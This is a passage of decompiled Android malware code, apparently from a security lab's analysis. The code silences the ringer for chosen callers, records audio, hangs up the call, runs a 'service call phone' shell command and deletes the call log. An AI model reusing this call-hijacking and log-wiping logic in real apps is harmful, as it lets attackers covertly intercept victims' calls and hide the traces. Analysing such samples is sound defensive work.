 public static boolean a(String arg6) {
    MainService v3 = new MainService();
    try {
        if(v3.OxJ01("1015", arg6, "") == 1) {  // 来电号码比对
            Object v0_1 = i.b().getSystemService("audio");
            a.a = ((AudioManager)v0_1).getRingerMode();
            ((AudioManager)v0_1).setRingerMode(0);
            if(Build$VERSION.SDK_INT == 21) {
                new Thread(new b(((AudioManager)v0_1))).start();  // 录音
            }

            a.c(arg6);
            a.b(arg6);  // 两次挂断电话
            Runtime.getRuntime().exec("service call phone 5 \n");
            a.d(arg6);  // 删除通话记录
            new Thread(new c(((AudioManager)v0_1))).start();
        }
    }
暗影安全实验室